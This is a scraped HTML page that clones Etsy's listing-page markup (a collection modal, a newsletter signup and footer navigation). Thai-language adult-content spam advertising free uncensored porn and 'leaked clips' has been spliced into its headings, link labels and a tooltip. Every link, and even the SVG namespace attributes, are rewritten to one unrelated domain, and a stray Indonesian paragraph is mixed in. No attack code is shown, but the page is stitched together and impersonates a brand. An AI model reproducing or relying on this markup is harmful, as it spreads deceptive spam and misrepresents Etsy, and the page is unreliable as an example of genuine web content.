<span class="etsy-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
</button>
<div data-collection-list-section class="favorites-modalcollection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
<div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center">
 
<img src="https://www.etsy.com/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlayimg" />
 
<h2 class="wt-text-heading" id="collection-modal-title">
<span data-collections-modal-title class="">
Add to collection
</span>
<span data-registry-modal-title class="wt-display-none">
Add to registry
</span>
</h2>
</div>
<div class="collection-list-loading-container" data-spinner-container>
<div class="wt-spinner wt-spinner02">
<div>Loading</div>
</div>
</div>
<div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
<div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
<p>Hmm, something went wrong.</p>
<p>Try that again.</p>
</div>
</div>
<fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
<div class="wt-display-none wt-width-full wt-action-group wt-action-groupimage wt-list-inline wt-mb-xs-0" data-collection-list-content>
<span class="wt-p-xs-0 wt-width-full wt-mb-xs-2" >
<input type="checkbox" id="create_new_list" hidden />
<label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
<div class="add-listtrigger add-to-list-overlay-rowicon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
<span class="etsy-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></path></svg></span>
</div>
<p class="wt-pl-xs-2 wt-text-title-01">
Create new collection
</p>
</label>
</span>



</div>
</fieldset>
<div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
<div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
<div class="wt-overlay__footer__action">
<button type="button" class="wt-btn wt-btnprimary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
</div>
</div>
</div>
</div>
<div class="wt-display-none" data-add-collection-section data-listing-id="">
<div data-collection-list-add>
<div class="wt-overlay__header">
<h3 class="wt-text-heading wt-text-center-xs">
Create new collection
</h3>
</div>
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
<div class="wt-validation wt-width-full">
<label class="wt-label" for="edit-list">Name</label>
<input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
<div class="wt-display-flex-xs wt-justify-content-space-between">
<div>
<div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__messageis-hidden wt-sem-text-critical">You've already used that name</div>
<div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__messageis-hidden wt-sem-text-critical">
Collection name is too long
</div>
</div>
<p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
</div>
</div>
</div>
<div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
<div class="wt-mb-xs-5 wt-mb-md-0">
<legend class="wt-text-title-01 wt-mt-xs-1">
Set to private?
</legend>
<p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
Simpan koleksi untuk diri sendiri atau beri inspirasi kepada pembeli lain! Perlu diingat bahwa siapa pun dapat melihat koleksi publikâ€”koleksi tersebut mungkin juga muncul di rekomendasi dan tempat lain.
<a href="https://ttba.or.th/" target="_blank">View คลิปหลุดPrivacy Policy</a></p>
</div>
<div>
<div
id="collection-privacy-control"
class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center"
data-label-yes="Private"
data-label-no="Public"
data-selector="toggle-switch">
<div data-clg-id="WtSwitchInput" class="wt-switch__wrapper" data-wt-props-small="true" data-wt-props-label-text="Set to private?" data-wt-props-label-type="hidden" data-wt-neu-rendered>

<div class="wt-switch__frame">
<input
type="checkbox"
class="wt-switch wt-switchsmall"
id="wt-switch-68c0775d1091a"
/>
<label class="wt-switch__toggle" for="wt-switch-68c0775d1091a">
<span class="wt-screen-reader-only">
Set to private? 
</span>
</label>
</div>

</div>
 
<div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
<span data-toggle-private-text class="wt-text-body">
Public
</span>
<span class="etsy-icon wt-iconsmaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></path></svg></span>
<span class="etsy-icon wt-iconsmaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></path></svg></span>
</div>
</div>
</div>
</div>
<div data-collection-list-add-footer >
<div class="wt-overlay__footer">
<div class="wt-overlay__footer__cancel">
<button type="button" class="wt-btn wt-btntransparent wt-btntransparent-flush-left wt-btntransparent-flush-right" data-overlay-back>Cancel</button>
</div>
<div class="wt-overlay__footer__action">
<button type="button" class="wt-btn wt-btnprimary" data-add-collection-button="" disabled>
Create collection
</button>
</div>
</div>
</div>
</div>
<div
class="wt-overlay wt-overlayalert"
id="make-public-list-modal"
data-wt-overlay
aria-hidden="true"
role="alertdialog"
aria-modal="false">
<div class="wt-overlay__modal" data-overlay-modal>
<div class="wt-overlay__header">
<h2 class="wt-text-heading wt-text-center-xs">
Make your collection public?
 
</h2>
</div>
<div class="wt-display-flex-xs wt-justify-content-space-between">
<div>
<p>
Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
</p>
</div>
</div>
<div class="wt-overlay__footer">
<div class="wt-overlay__footer__cancel">
<button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btntransparent wt-btntransparent-flush-left wt-btntransparent-flush-right" >Cancel</button>
</div>
<div class="wt-overlay__footer__action">
<button type="button" data-selector="make-public-button" class="wt-btn wt-btnprimary" >Make Public</button>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
 

</div>
 
 
 
<div id="listing-page-post-add-to-cart-overlay">

</div>
 
<div class="wt-overlay wt-overlaypeek" id="conditional-sale-interstitial-overlay" aria-hidden="true"
data-wt-overlay role="dialog" aria-modal="false" aria-label="">
<div class="wt-overlay__modal" data-overlay-modal>
<button type="button" class="wt-btn wt-btntransparent wt-btnicon wt-overlay__close-icon wt-btnlight" data-wt-overlay-close>
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"/></path></svg></span>
</button>
 
<div data-conditional-sale-content></div>
<div data-conditional-sale-loading class="wt-width-full wt-height-full wt-z-index-3">

<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner02" aria-live="assertive" >
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></circle></svg></span>
Loading
</div>
 
</div>
<div data-conditional-sale-load-failure>
<div data-clg-id="WtBanner" class="wt-banner wt-bannerwarning-01" id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true"data-wt-neu-rendered>
<div data-clg-id="WtBannerContent" class="wt-banner__layout">
<div class="wt-display-flex-xs wt-align-items-center">
<div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
<span class="etsy-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"/></path><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"/></path></svg></span>
</div>
<div>
<div >
<p class="wt-banner__title">
There was a problem loading the content
</p>
</div>
</div>
</div>
<div class="wt-banner__buttons">
<button data-clg-id="WtButton" class="wt-btn wt-btnprimary wt-btnsmall" data-wt-banner-cta-button="" type="button">
Try again
</button>
 
</div>
</div>
</div>
</div>
 
</div>
</div>
 
 
 
<div id="footer" class="content-wrap-inner-blank-noborder"></div>
 

 
</div>
</div></div></div></div></div></main>
 
<div id="collage-footer" class="site-footer chrome-footer chrome-footerehi">
<footer>
<div class="chrome-footer__etsy-finds">
<div class="wt-text-center-xs wt-pl-xs-4 wt-pr-xs-4 wt-pt-xs-3 wt-pt-md-6">
<form action="/email-subscriptions/form?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost" method="POST" class="subscribe-form not-signed-in"
data-finds-form
>
 
<input type="hidden" name="campaign_name" value=""/>
<input type="hidden" name="campaign_slug" value="new_at_etsy"/>
<input type="hidden" name="subscribe" value="true"/>
<input type="hidden" name="ref" value=""/>
<input type="hidden" name="_nnc" value="3:1757443933:vGA-4H5IcUAcEwWvF48HzJyMniSL:72619b9fdf72f30d809c90e276684868be912a5b239df5793c4d7744f220f9f9" class="wt-display-none" />
 
<div class="wt-mb-xs-3">
<p class="wt-text-title-01 wt-mb-xs-2">xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา   </p>
</div>
 
<div class="wt-max-width-sm wt-validation">
<label class="wt-label wt-mt-xs-4 wt-screen-reader-only" for="email-list-signup-email-input">Enter your email</label>
<div class="wt-input-btn-group" data-email-list-signup-form-elements>
<input class="wt-input-btn-group__input wt-text-body-01" id="email-list-signup-email-input" placeholder="Enter your email" name="email_address" data-email-list-signup-email-input>
<button type="submit" class="wt-btn wt-input-btn-group__btn" data-email-list-signup-btn-input>
Subscribe
<div class="wt-spinner wt-spinner01 wt-display-none" role="alert" aria-live="assertive">
 <span class="etsy-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
 Loading
 </div>
</button>
</div>
</div>
<div class="g-recaptcha-etsy"
 data-sitekey="6Ldgkr0ZAAAAAGnf08YhMemepXW29Ux9rtJCcBD3"
 data-etsy-autoload="false"
 data-recaptcha-version="enterprise"
 data-recaptcha-key-type="score"
 id="g-recaptcha-etsy-public_email_subscribe-score"
 data-badge="inline"
 data-recaptcha-action="public_email_subscribe"
>
</div>
<div class="wt-alert wt-alertinline wt-alerterror-01 wt-display-none js-recaptcha-load-error">
 <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
</div>
<input id="g-recaptcha-etsy-public_email_subscribe-score-input"
 type="hidden"
 name="enterprise_recaptcha_token"
 value=""
/>
<input id="g-recaptcha-etsy-public_email_subscribe-score-input-key-type"
 type="hidden"
 name="enterprise_recaptcha_token_key_type"
 value="score"
/>
 
<div class="wt-text-center wt-mt-xs-2 wt-validation wt-max-width-sm">
<div class="wt-validation__message wt-validation__messageis-hidden wt-text-body-01" id="email-list-signup-invalid-email" role="alert" aria-live="polite" data-invalid-email data-submission-error-response>
Please enter a valid email address.
</div>
<div class="wt-alert wt-alertinline wt-alertstatus-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signin data-submission-response>
Looks like you already have an account! Please <a href="https://ttba.or.th/" data-campaign-slug="new_at_etsy">Log in</a> to subscribe.
</div>
<div class="wt-alert wt-alertinline wt-alertstatus-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signup data-submission-response>
You've already signed up for some newsletters, but you haven't confirmed your address. <a href="https://ttba.or.th/" class="" data-campaign-slug="new_at_etsy">Register</a> to confirm your address.
</div>
<div class="wt-alert wt-alertinline wt-alertsuccess-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-in data-success-no-email-signed-in data-success-no-email-signed-out data-submission-response>
You've been successfully signed up!
</div>
<div class="wt-alert wt-alertinline wt-alertsuccess-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-out data-submission-response>
Great! We've sent you an email to confirm your subscription.
</div>
<div class="wt-validation__message wt-validation__messageis-hidden wt-text-body-01"id="email-list-signup-generic-error" role="alert" aria-live="polite" data-generic-error data-submission-error-response>
There was a problem subscribing you to this newsletter.
</div>
</div>
</form>
</div>
</div>
 

 
<div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}'>
<div class="footer-impact-callout wt-position-relative">
<div class="wt-bg-denim-light wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
<div class="wt-popover wt-popovertop" data-wt-popover>
<button data-wt-popover-trigger class="wt-popover__trigger wt-popover__triggerunderline wt-display-flex-md wt-align-items-center" aria-describedby="footer-environmental-impact-popover-content">
<div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
<span class="wt-icon wt-iconlarger"><svg xmlns="https://ttba.or.th/" viewBox="0 0 96 96" aria-hidden="true" focusable="false">
<path d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z"/></path>
<path d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z"/></path>
<path d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.988.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z"/></path>
</svg></span>
</div>
<div class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">
คลิปหลุด
</div>
</button>
 
<div id="footer-environmental-impact-popover-content" role="tooltip">
xxx เว็บรวมวิดีโอ 18+ ฟรี ไม่เซ็นเซอร์ อัปเดตหนังโป๊และคลิปหลุดล่าสุด คุณภาพเยี่ยม แหล่งดู MissAV, JAV, Pornhub อันดับหนึ่ง.
<span class="wt-popover__arrow"></span></div>
</div>
</div>
</div>
</div>
 
<div class="chrome-footer__extra-links-app-container">
<nav class="chrome-footer__extra-links" aria-label="Footer" data-footer-extra-links>
<div class="wt-body-max-width">
<div class="wt-grid" >
<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
Shop
</h3>
 
<button type="button" class="wt-hide-md wt-content-togglebtn wt-width-full wt-btn wt-btntransparent wt-btnlight wt-content-togglewith-icon wt-content-toggleflush wt-sem-text-on-surface-dark"
data-wt-content-toggle
aria-controls="footer-extra-links-shop"
aria-expanded="false"
>
<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
Shop
</span>
<span class="wt-content-togglebtn__icon"></span>
</button>

<div id="footer-extra-links-shop" class="wt-content-toggle__body" aria-hidden="false" >
<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
>

<span>Gift cards</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__registry-link'
href="https://ttba.or.th/"
>

<span>คลิปหลุดRegistry</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
>

<span>Sitemap</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
>

<span>คลิปหลุดblog</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
>

<span>คลิปหลุดUnited Kingdom</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
>

<span>คลิปหลุดGermany</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
>

<span>คลิปหลุดCanada</span>
</a>
</li>
</ul>
</div>
 

</div>
<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
Sell
</h3>
 
<button type="button" class="wt-hide-md wt-content-togglebtn wt-width-full wt-btn wt-btntransparent wt-btnlight wt-content-togglewith-icon wt-content-toggleflush wt-sem-text-on-surface-dark"
data-wt-content-toggle
aria-controls="footer-extra-links-sell"
aria-expanded="false"
>
<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
Sell
</span>
<span class="wt-content-togglebtn__icon"></span>
</button>

<div id="footer-extra-links-sell" class="wt-content-toggle__body" aria-hidden="false" >
<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
>

<span>Sell on คลิปหลุด</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-teams-link'
href="https://ttba.or.th/"
rel="nofollow"
>

<span>Teams</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-forums-link'
href="https://ttba.or.th/"
rel="nofollow"
>

<span>Forums</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
rel="nofollow"
>

<span>Affiliates & Creators</span>
</a>
</li>
</ul>
</div>
 

</div>
<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
About
</h3>
 
<button type="button" class="wt-hide-md wt-content-togglebtn wt-width-full wt-btn wt-btntransparent wt-btnlight wt-content-togglewith-icon wt-content-toggleflush wt-sem-text-on-surface-dark"
data-wt-content-toggle
aria-controls="footer-extra-links-about"
aria-expanded="false"
>
<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
About
</span>
<span class="wt-content-togglebtn__icon"></span>
</button>

<div id="footer-extra-links-about" class="wt-content-toggle__body" aria-hidden="false" >
<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
>

<span>คลิปหลุด, Inc.</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
>

<span>Policies</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
>

<span>Investors</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
>

<span>Careers</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
>

<span>Press</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
>

<span>Impact</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
>

<span>Legal imprint</span>
</a>
</li>
</ul>
</div>
 

</div>
<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
Help
</h3>
 
<button type="button" class="wt-hide-md wt-content-togglebtn wt-width-full wt-btn wt-btntransparent wt-btnlight wt-content-togglewith-icon wt-content-toggleflush wt-sem-text-on-surface-dark"
data-wt-content-toggle
aria-controls="footer-extra-links-help"
aria-expanded="false"
data-keep-open>
<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
Help
</span>
<span class="wt-content-togglebtn__icon"></span>
</button>

<div id="footer-extra-links-help" class="wt-content-toggle__body" aria-hidden="false" data-keep-open>
<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
>

<span>Help Center</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" data-gdpr-privacy-settings-trigger
href="https://ttba.or.th/"
>

<span>Privacy settings</span>
</a>
</li>
</ul>
</div>
 
<div class="wt-width-full">
<div class="wt-text-center-xs wt-text-left-md wt-mt-xs-2">
<ul class="wt-list-inline wt-mt-xs-3 wt-mb-sm-0 wt-pl-xs-0 wt-pr-xs-0 wt-pl-sm-0 wt-pr-sm-0">
<li class="wt-list-inline__item">
<a class="wt-btn wt-btnsmall-md wt-btntransparent wt-btntransparent-flush-left wt-btnlight wt-btnicon wt-p-xs-1"
 href="https://ttba.or.th/"
 rel="nofollow"
target="_blank"
>
